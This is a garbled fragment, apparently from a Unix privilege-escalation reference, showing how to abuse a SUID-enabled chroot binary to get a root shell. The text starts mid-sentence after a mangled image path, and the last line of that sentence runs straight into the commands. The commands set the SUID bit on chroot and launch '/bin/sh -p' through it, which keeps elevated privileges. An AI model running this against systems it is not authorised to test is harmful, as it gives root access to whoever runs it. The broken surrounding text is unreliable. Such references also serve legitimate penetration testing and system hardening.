 interact with an existing SUID binary skip the first command and run the program using
sudo install -m =xs $(which chroot) .
./chroot / /bin/sh -p